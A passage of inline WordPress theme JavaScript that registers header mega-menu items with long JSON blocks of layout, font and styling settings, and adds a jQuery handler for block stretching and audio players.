text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_82'),
                        blockClass = '.tdi_82',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_145';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_145');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-left","modules_on_row_regular":"","modules_on_row_cats":"","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1199","tds_menu_active1-line_height":"0","width":"eyJhbGwiOiIzNSUiLCJwaG9uZSI6IjMwJSJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWxlZnQiOiI1MCIsImRpc3BsYXkiOiIifSwicGhvbmUiOnsibWFyZ2luLWxlZnQiOiIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","more_txt":"Categorie","inline":"yes","align_horiz":"content-horiz-center","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_145","tdc_css_class":"tdi_145","tdc_css_class_style":"tdi_145_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_150';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_150');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-left","modules_on_row_regular":"","modules_on_row_cats":"","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1200","tds_menu_active1-line_height":"0","width":"eyJhbGwiOiIzNSUiLCJwaG9uZSI6IjMwJSJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWxlZnQiOiI1MCIsImRpc3BsYXkiOiIifSwicGhvbmUiOnsibWFyZ2luLWxlZnQiOiIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","more_txt":"Categorie","inline":"yes","align_horiz":"content-horiz-center","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_150","tdc_css_class":"tdi_150","tdc_css_class_style":"tdi_150_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_155';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_155');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-left","modules_on_row_regular":"","modules_on_row_cats":"","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"6815","tds_menu_active1-line_height":"0","width":"eyJwaG9uZSI6IjMwJSJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0xNTAiLCJtYXJnaW4tbGVmdCI6IjIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tdG9wIjoiMCIsIm1hcmdpbi1sZWZ0IjoiMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","more_txt":"Categorie","inline":"yes","align_horiz":"content-horiz-left","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 